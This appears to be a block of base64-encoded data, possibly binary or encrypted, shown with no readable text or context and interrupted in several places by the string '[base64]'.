YqzVJTCG1ANJly3xd8qJh3ss/k6U3XdMou+QRsYSh7NEKBR35fn75havsCb6l3LbEJCyxew7BRNTSlHWJkG3XxBlzPT41g77xeSSfL9KILzcVrrbseyMdIwAHIqYgza3iIZ4EjmQfXbhjl7CtQW/1M2b7Dr6gohY6EePirMi49i6gvUJSF5p4zaVWoad2rE2XsUYdxM1sL8XeskQOaC+LZHkFR+rodjNqlGw5CzV94XMfGo8xRIqvhJmPraYyMkmbSYpPreNpuuCdLUhKeCGlMQhZN9TQsc9a64yBKT9RKqfdd8JgiJhtKQYGDcb4D68I07DzdhLebZYI6CqJjS/nniUW3+Ur3ZQALyli5pOHJtf2tM7uQOfZfDx1cCHgR7JbA/I8tRKSWeAbBRlGO/cuwc+jFNdsI3v3EA7ixHUPXoNiL42doeuxVxsPQKXBDW9bqlwgzhlNH2Q8MnbgasKOn+NzwL8t5aR+ZFNajz7DyrtUmLE2nV4mYopZbp6DIL7qnq1qtu3Te+SZfaOlQzuOWCM8PbVyMqgDWMde6GkrSJ4hRwG3AYIZJa7kEuJMrJaB41QCvs93LzHxGsLG14XaYCH/AUnZ+EI1ogC88rUZx7UKd9fU6qpXO9kKUDYe83FcWHnj9GI9TAAIH+/TxBXVrAEySYpY197yNfV5I8tHIRz2rIvHkX0CeogYQrbQafEVyP8YEgl1nlyKgk6wJr5T1Ryle58AC6In40WvRDJu76ccVVM2nsmhQPAg7/aqxo6AWtPaSuXSAOuJDzeP5prgRvGoDDQBSToDWUlhCPosSwjq8AZqTKoxVugweH/[base64]/KjrzMTAkJznYtt2AzWrssdEr9TG5B53MyXbMJwGoLBRnMso3R1S3JXdwp5W3c1ggM461QDt+HzIJfjSJUdHXMLLEMd76cjQu908Dhh1m7XIhSwn1QE158H3gpzB8BYJeV9/ZCAOysDf+15cKFOGYW0r0EOm/A//F2984PDANNzWOkIzi02dntg7XpQgKb77tSPDlTOimojtTctZDu6U3p8I19tkvIVvsBBx6JsrfgdihNuztaQnJrY1C4ERt/iQGPhazvCasmpNR4RoxXGwNm0K2yAMqjXVYbgo3+MbtMdRd09NqZsAEiXF5G/fC/ikPdWEtRzXhCaBGQ3mjL4YnpVSVyzPaUwqTDrbo7p6kDKXvV/[base64]/EzKJ80QGqsHWm6NtpmWJky/AUN1LtNfaJsfa2WlZ0B9C93Xvxa6UNI7A6BFJvigGStMap+L7iAo+2h/l8B5QlV0rf1kwAfdaprzusGPsRutjdd1ENal2d8qa0zabrmg2lOt5sIbZJ3DYegI6+hC3py+lwYC/PudDxiQEpJnGDnE9HiJQwjy2vQTHjU4Uho4ky2DnjlkRZy05FPWH6BHrnS1jnVqkHHLfNsbeKdMY/JSkJISsrqgNiCyFuT+Ne5iSVGY56owiczrvsbWR3d83OMpfmZBbPlV93uAwi2CxT488e7ymu2w6TdZx+yI335I4aZteoT/DbOnMc76d29HwtWM3PuNak7lX0n1UsIEEsBxmjCccwHe3xr0arI9yOaQg9nvyxC4/9fPcHU8bAX46Tipxe0BScmosJLp2Y+gsKlhvx6MuJa815Ln8DlPq9aiwGE9tMUWihABOd8JNwDrkaMUux6+SRArXmz4Wf2NzO/Gw+9hn24k52G44Sh6cwFOm57BH0D8OF4PrQTGTQPz/9athC5/2xfivPPBEETUR6IfxKsrANY5a3aW6q61nsssD1t36QQAMHt4/kjHeavHwN8heXEcL/QeinUGVzuUpKyI6hEHBf96waXX6uES/SmasLo44e+BlPR3h2A00sKPYy2armjkLSY8trsgeuP3YKeDoP7sf64oQIwB0dkuD8E01vA9IzZ2w7IMiVB2KF1lFTy+JLH/SptmQWQ9beHVrvLfMr2bXTQNBsR+glnCBmtMt7/ejALoYdhrr1ZKnrI5fVLu1Rdi4JgJKELC1xDG1NgS+FA6jD9bO8oRgGPRkIzsVsyEmgS6UuqEfsVDoMN2hZcfGz99drIv+kXYj3eAH3oxn3QU1JKm/efiARt1qCiEl8ALBd1yZexZsB5QW8zeQUAwad8NfFJwVXPe2ncGGEMqlu8KCcuncdXrSyGHkwVz8p7b5V7daqNOYn9bsnsht6gk9nTtdr/XYMcNnDbWJSYtuXVkoeidALjHaVgaODXp99ANY1dOtAkZkurGfwm0O7KhJ17zpAtsGBETcNQswpZXYzjB8ep9eHv9l8u0va8n8542xphWqvjQ52+r5Ych9zcZ2sCqtNHxzDYkhMr4pcWUVCuBzxSrqLaXrKRNH975BnvitZqDLZvWIoMiCU2ShmS9qhtewU//se1lG6ktnLSTS4ZM8Tw/h/Squ9HV7BItpWxh8v2nIDph5uc40LT0N/5iex3YRdIqTEy8tnqVjbvxGUZ6ry+AJiVUL3AkJHxGzCH96cbipn2JIC8WsOaCywUyici+8wMZv/E1haW6+ClgwjxB4XT/aeoXoS/DTfL7oZggZHmfNIQqUKUjDsdBQuXvDfLXaR0UpVZ4b5/ua+1ZtmtdiJEY46nwFhGUWJJRWCKqZC5BjgN5SGI9GSd5exT3vkzureu7LQbumU4FmtWZwEgn0TBPJJzQorOWLVbdWRk7bOqS6yC0Jjuxbnq3o8gE517lNLFQAM3YnC61IKlS7nQ3+01+ZIiHaOghfxqVzTdpCxHpayDSIsuGAVrb52FervVv/ULvoLq9tUYw9ZLVx1vbJedU9SnF1zDiRdbiQEvQ2u3pxbqYMwNa8Tvw7wRi5ICY/pVeV+ht3F4Qq1yveoeH1aEQe9z5Sm5ktkjsTabyaJiIXAoPdHCHXvmbTLBuH6eftXoGvVabYxybZxT4e9Q7FkSgmC6TWVKx4dtbAoq6Oy3qs51QZCT0CpsGIkA22twFfr/uj2BplGPnrV+l10vDgiHBUc1HDPKqmCwSj+vjqQzxbBSoAcCSsAyob9WsTaOPWQuNr+rLuJLaLG1aqWSa5XU4C2GPO3wvT6DhTnEqf5sAdN/bEgTKzcQgARUmwp3MMxkJKM0cKBc7H0Esxj1BiJaLIJhmTXxdj8RTVawTdSDhQjargkoUlyI1Bs8ZUb44YkVkMxu9qpUbyLXJ8gG3PadxdV8CpFNx+WuZrhWi7lnfFGPaBvkHfZ15RE1MK8shrsu1gsT2iPwEOCebxaJdHGsIy8/axHazKNsbx1/48rYU+Xwphg88FBmIWrKLymhnkPnVu96HvCqqlFoQp8Y5yuq64gg53Q31z2TwgUsbHfEDVohhUyYhRExGnFOJqjrjnAo50PFWkckjNjZb9Mk8tsC3QqPWy/45yhNZINbjri8RNJwBOL00QlYGflI7yoSfc+VZz16ygkoZB6SZFYgdkElUCKrDlmyYIiKCY0E11SFDpXctjYKQ7dWwPqIiDOKF1uuFV20hNf0Wcdqczxb2GAOIyS9pSgIy3UB1U23KJniHy519h8U6PJNNNhsmxM6nOd2ZT223lEsUmTPh/KzgDcQfjkJxCTeq9yL7nt73G5KwqZ17gphCEWHoWS6b93qAQR1CjLuHTNMdM3H2m39cyMbe01PYKAi8sSaPZRuPuU9wCNDUnUqbbw8Qv1g1l0Ch3X8UfDzbvLNHGYo/23gQVBQXHsZFfF2kYKg1xnu6ThMPaqAoHxlE6N6YSOeibXtM6QNOuYT8gjQ9Cp+/k4TNukKTHXIr0hW89EoQI53SZVAH2Q0aQ17FDAmdXYWgeFV9isVa0hmJUd1/pE0NtIOBMbFQBgyLMhot2cyxzcG9sjClPpvHicwjfO7H5QwFkWgXLC6gWdsm/8ovhzzIUw51/Cf6e1GMlZkm7tZ8dFCZGRTnCVlBWaa1/sVyY50JEt1alx5ljpwcAoX7eo1qCKALVPjvvkO1p9TJy2telojbISImsOVJIJ+/abxdm/hDR4nzYO6jGpNC369/540C8pdyS3TGw5QY7JpwRj1MEqdaS8nPeienL36WQFQ+CtJ5ImDIYQU12ZsvtKkQi8vg2/UlIXIV8VIAEZ36rSpuI86ee8sxQaeXmi4r6QQCIaQoYXgdGqYZh9HgkDanrV+RiNmCgSKFIRgoDCxOtRrpa77Q4KiRTofxuL0iXL7nQ5jdwyK9wbYMm0MqVG7obG0va/lQJMfvOoUJNr8cJmHhS4Qyf1tNT1xrtoyPFZR495lLe3agXpSmPgOF3dmTeF449d0BrfOJ9MEUnXfNtMWcPdbMCn/aB0rI90fI2X9lbXrx4aUay0+k3xuzjsn/XNVuyzfGfQyredrN0BDDY5OKKhIwt+H4Z6ZwORuPSNRTy7oPcOYwFhBRnQasdOSpvApb0Aj25l/SkMX+EaO0tncTeKrs3qC5cLJ4N9XMv0sHyvrkgqvEH+/s90ygA0P000QDJea97F7OVOkRX7su0sjfehutyg+Yk5E+ANU0Bs9A/j5EQilO58lvR9upVwFm7ypenWoMBYBRV2RwCIjtv2/pYGe0qecPMeQe+na/JgyGhfv8yCi0wzVCDvpi4SeEvnNRyA4lvaUNPg7kIj9kyoCJfXvu+DqqXja0SiqZb+LGPcMdSXqLI4Fs+2lwPaStfZjjbAMxvctPqeoDzvV1RK2nc1NKXwFiuIKq6bki/X3wpbQIITTHmBd3X5O+fDiFtWdi+0vwaBQWolPiIuK9QEs/e3z5hASEplWsxNTOMIbGkwA2hi+ytUvhAj+ROvpITREgQpgE42Z0y2jB7bAjN3wVtTgKWBB8DRZjHGj16uwhpEXq0RttUYkchIBNHhquVP6f132fLpPSVnlArv3AjURX7QkrcwqpFTHjtuZ1tKTmA0Tl+ugj/FAKFr2XsGPTauD7UF6YyaHyv1U+y9Bk3GyfZFSn/0zFo+bd2w6KjzIOv8DJ8ko4W/eG/SqoIIxIFU6yrodzpq2v+r7kJQLfZwm1yoQ82o46mdkXxBqu5QWgL4R35sZXUaA1ehzzjSrsLWNqwo/qNhH7aMNLam1LJSmejh57943vvh7ROxhVdOUBR3kLW/[base64]/YSaPKHfUQy3ZB2VNTRYU4ApXz2XI9Y2nRXQhIJTNu2cgWlbLug7qSq40bvsn5gTqwi5406GdfLVLdbuvIzsL7ljpvDn41FmLetonxebmYIAy4IxRM4SPxVNyWknwTKAvo4MEGQpoQFBO+RV5bjLKmzOyVcZqEe0/XX0oaplIrfr3HTJGmUSaQ4XWnhOXAkBjKu40ZIW7HwAGypAh7545DpHvFRI+vR2Z4GuIFnQHtWgHilIxqyhqMGs/z3mthTRnkUa6rnNnin43mc1VK0vv40BTiMT3gtWGJJnazuTLiV1D24IfaWg/iT8cPysOiwj1F9rNgc2z9Bt5inWM/+unKYcG6qbuV3YOZkZiXbgvgzfMCQfNNmQ8IfzE+W5mD5r1F6BT2CPBWQwM+t5en1D9VLyI8dGqBGDQWDwpWNbUDs+ZsOsUEkjPeRGoKEuiFHtqknH4+o4e3p0mva/FEg7koZ/mPglMMddHGgEYt3RMxpsUYLR9LHB7tmfJV0bOgHsWG0VlSX0DcaQ+/gVp4WB8edbCqf1mU1jRQ/4MIfseSO8XTPdZmC+sDDmzZRnh9xUAdSS9nsuiu5mz8HeOMg5CXVnCLMus4NrsfRwlG0qpm6yGAAmgN2K/DpSdZFsNzv/0lBFQ+OMGPp20pHJEpxRg/4932ZwiFg0JSB2hdC7NmOCeTVLqvtxFRLVZ6ZOQRilFDNXi+AsOhxjsvRtop1Uroxz5/Ye8VR6gbo9s/zhKJrsnofHkTJ9rFTHnvmjLuwIPC76elTdEi1eH+KVA+x0AT5XbryW8afal1Zev2h5A4L+72nsLd1bJBuhAGFD3bvQqhdIfECM4ks75VvUnxwdRMkeOhTrVcd9kNloNt5ki/VEIqq81rQ04HQtxcdDXD4EmM8jxzElAFcYt2gCSR0UnI01f6YkeuLqb3J2ih7vmFdLYnW3NCTOmq2xkrkFggUnAHoni1H3zmJam9b/rEGk3hCD57Zudx18ORk4s+OYzBPFBaNeuOJNED5mBKI13dE0v6/GL1dhHMfT74Fybrwwqizlk/hN62pWcryQuyAZQx+BXXleE3fB6blmAWvol/fEd0jaqIe8W9jkGyheZa59Ph+Otv3UuMjU2dkuhdH/[base64]/YudCrC06HkUwM6SJxRK+1yA5keLBPi2lrX/iUlHZxiE2yLOnIzEBATFikcC5i8VjvrZ1F9Wz1Idq+nqxder5/jOIC85bJgDSNTRWrqP4dIes3mmfCvP60DN7cPNaGKSCvmOY9MthHUxb49S4cSewMzBqNSdW9aLjdr6lEkxVGI2p73+uQNs+YRdHtpz4g/KMvzPnzm0+c2xazDJb7q2roZhoLU5teV+bZ0DSFSSOKGwgZxRZFjCYJLma5rUEzFMQ+shcXz2/cx9pK18HxdiyDy/D2a+CuGIfjKuq6D8n5Dcbv1F8UuXMnItyfI29DcQKhgOKrd/u3blou4u+/qlAQv0B1iyPy4HgZIUwtlk1s3NltlR+nY6gSou1dz4uafdCxGdqF/Yv1F65GFLIZWmxCvOAUSB7xvkB64yErhjQuvP1PtR8WtzloE2KKtuOf5c1pXW4pbnWpRnK0sY3SccYCJwHp7kk9pkKXgK/VLuCOXYy9TYlVSr1P1fjMe3r5CYizoV06j83IlmwLY1KweaLvNolDpkapZez4HhpVsqAOmhhD0OVvtuhjk3cfkDOXwQORjRLohtYz3xyORmtDhajx65Tesd29X3qODS8lUS0nitgn5QjZtjPKQDI/[base64]/8KArA88NOx4FV7eUXjJr0e638iLEcqr/jrDNYPzLDuE/Rf+Y2Wx1m4okKucIF6n51TiNmVdlPswNmOHLzSu2exd0Nrysq8wUKskMBYzphod4i+sPWEQGOWVoZugC/ku7s06e7SY2BUzSwYMUUHLwJQS3J6Az8NZHQ1rvC9stEHME07eXaIsjMo9KZi2/C3rijsDHYNk1kt+1NtmMxECSFUEWFuvKjClP7o84C1FM1vACKiHmHsw6AQK42gTBhiZ+pMGsupxbtmNlP55GJd1t4+hZ7EbzyU+CKAgpBbZi7iA7mVFAWmGsXsQ8CEiPmCvr3kOA+ASoynzI1SJQ/nJUFMvSbjB0iH/46ywXR9zXm/G4R5525+mh2pVY5zfazPPMJi3/btfs9mj59T7vRUqxAM4rwCdcJOnRD9WxG/IXJG3/yaFwYLtPvkdb2GSCuyhAOXY7erfLIJtJq2EtAD2rqxVULSUrCRJFxd3Kv4YWgKwAf2j/aeV8ZWHEDVm4t9AF2wlx8Ubfl+1BGx6g6GqRyqb/r60G7fQfCagFX5cE4CXDZ8rRKSip9ZY8cWeR8aJtgElYBje4YTuWIfUdEoJvg1ltXc1HaPqqURow7sCkQ4v3MKMbL1M4PSoDiYeHQhBJj1V7uea9C6WLrkU0N7O8V4V9F16w8Rrn6jOpXPDZqCGoE1++TX6W55UattcMclQ1uWt8olLmB/+pV8sxHNEGwknx5m6Puy+d/bmlOeyhnNU9CZLzIQ0oBYYBvxPqXxRjqoiHHH7zUXIFJHYddwdQEHvK1eYzgdYD3QBiQ+m75CVvOb431iJdnBf1ve9ibnopV115lf8zwV8MPYJkIrQNxiREfjg8ls7RdYTDVMcOV0MiwcWVi9q767gUL7hjti//kdu905KJrTlg2JsRoiDfBQcLkeJin9rvnQgXeIKlZ8IDvg9Sg4b/8jNrpBmPa86doY5YBZpEnSewsxdCplUL/[base64]/SqsBFUBwu/UIQLq64TB9eJIkp28BzztyDCxh5evmYT700+2s3/thEqsy/JL6wh25hnC+DBA4gcLCdnc46lRYcGYAEtj/hvmINLiMMqgqTGiEW95wapGHcrnUEuN9fmUb0JYMEe4Zf/HjJjBYMOaPPoY3gke5P0fvvNhrHkmrQn9oG3RWICKLq8SxajR/wFlzOLjjqTGNSWhWGrG/[base64]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[base64]/ISs6i5yy7f9ZqRTdeTSJmWUbj2dJUJmJEBvvDVohW2zgYqY8y7lz9WMrGbLc7YPHBPh6N9QqXNbhCIFu7nvZBnvEvkAUdGpmyalgEssPWhrCaHeii/mdVZUdgvWrXVgBseaFFqG9eFUIDSSiVzgAHwmS1RiEetaoSqig75uBICM/zofv7k4dQq9NZXfiPhqSASoVRJFCzbTm9EfAmCtO4+RJEZhmCugmRYLONqd3ahQHyRTz0x82QCD+ekZJFWryEGWJJBLmYYg71Bw/8UBs0O2Z0ZghTJPJBKXBiE6ClzJhAgWekhWmS0fr5LnS5bd4kQoP0noQUT66zBOHVperHyjHwwD6ipEnX91pEY2ZSk/pPCk4sdPVEnTZmnLN5/tKchzg2tW3/aJUsPUKoNfwUXoMsVz8f2BSGE4mWVUAcsOR8UQTB3hJC2hsAMzg/8AU+Yr4sg2wUuDUCzBuusVqSSf7SZheX3Dr9j35BGRHl+Yf3c7oFiqh4xnIN2I/[base64]/KxqPfzOJJscWOv5k7Dq3l30PCzJFLOS89DS3aqqz2FJ5uWfVNA0pwumJ9CxS1wjVee4H9d0BfQVz2ag4XPg2X8b4bCJLM+Gwr0z2fF5fbgY+IN3kWXOCcdLKt316r5eT7Ry9dQgxp1KRjW+O5rF+XFrQRxeZvXP/jmpz/pZNSUI0RG5EDZp9UaxFbSz/tqVxMNFLiQowuuDUmQ+zyMgm3Nna3MxVEdYmqXphh/8qaaDbciTpkBAT2+KdAp8pcCXw8QNeh3AncpGcRGzzALe6jQTGTR/qT1Uti5LZtI3bMJO7wHg5NoAz/mYleLgbLzHFab7vr4qofyWpJCleEszBxKlpu+zra1QYZGCyLJcJ01CIVYfRTyctP28ibXKVITtnFfe0hLBL0dyVYGk/x4n8ajKSz/u1yF9FdrX2aT8Ko22DN2ySPTqyKipH9Q/veau+irg54evdauD+arEbfm10cQH1LV3fco3Tt7W0jNJe61RLJkgjOfGoyjv6Qr29oZU5ZuRbuphTpH2fO6hEa4wFH97Ubv910KG/[base64]/aF3tLAB7/L9vxau+UhaoCl3NIihK+nJZHWRaTBLWAHnMmXz1aF72k9icCjo0CwohIjpVQiw19FDU6eHuWekFMxBk997y/QM8UUSUKxur5oOyzjl4Q/[base64]/muJpjIizQ4KFbo62ALZyB5kobaf670SvTcRdFDZXwlgAI21gAJVVYsBdvzNmyJJFZvMq/9lplLqwciVs8YjKBZLA6zxxBZ06HzG0S1gYhNAqEkDoyjnPte5d/[base64]/p189K0bGFiim1K/TKfw55Ro+KlbfD3PH3nt4Q7rsFkrYlkcUNBMuWj1s1yMr/K+/[base64]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[base64]/dHjkatgb9vSx9WVebYKaW7TRcBsWQOoOjfmwfVhMm5IkfVmJxp1WqvKIxmeIvPUwRjgm/6lqmAbUWqIcwdFPBkEsZjvd6p6fI8dvToSsWDjJy4KBRCqs8C2a3tOHzYmNRKP6/uDvDubbzYR35rl0nCfibhupk0V/MFrSSDBOgRjDq6prnVtea47rTsIfKLphJXtGtJinbWIaUKwDstse4UsftA6hHuZSY96M6QdVrzxvg+6/YZBJY1iKi2dU2SkW1swZ95LWrzE05r5NXVMeRiZKu9ZTUsIt7YmTOVomm3JIqifuG0xRgKBTSj+G+GmFz1RIAjf3NFMigRE9TLscoTpfPi9lZ4TuRhLijwZls93O6ty/3voGf9Oo7rzn8QVhnXWAcy0AsJ0LLo9XxWMKXRLhxRl8+IqU5su1qYU+WKwNUF1bJdtUW7YXlzG9z1JAKktCGq6NhyIZuxlPi4ZKPE90g4z20BEQ20tn/lDAKm9U9hMbx8ErJyreS++NcB801H49ImgqUz/ORC6hJaz7jp5bCDd2lmA2DwtQt0afOHrs+WcRkcAHvZK6UTOmEOETuM+fq3nnGgsBKLu+SW9GfJX6sMHsfVbnOKCTv1fv8GoVqZtI1DhjQl4L7IV8X69DekJ8iUzUOuDmbKkemKzm2vpM8amN4YraimEQdGSAlpKGH/h/0ABe3aeAecpcc5nafJYTnJtC7pMv7Q+KeVGkcO8gbB3ADuOzVRcS27ej3Fvizd8QbfDdHzvC0yx9tmeyxsxdXyv22lBYlYfOCduQ2hnkZDMnctKaqHj7y+QesaZZ/acNEJeLIz3l+StHyuOYBzIYv3HRlKaqF2I5fdBiu/eEjH5iaHSH0tQdHbKWKEFQGXoA9ZLrA2+gGQHVfRe1NUt669S5C9PJRW0/QwO4hC3xyRW5rzlbQn64lypOjgIES5Ehi1pw7MA/QmA0HnJwww1xzjNikxJqEhWlhiiaS/S1uRN0ZZT08Aoe/qJpQBl4AJ4CHw+Ye6GdLlCN5H30PTRZtL1S9xaX9F4tOc/4g0FI9WIfiZYiG3GF62AsMxGDaNTLh906aEbb63Iqt5x1Dc3HzFIt0hx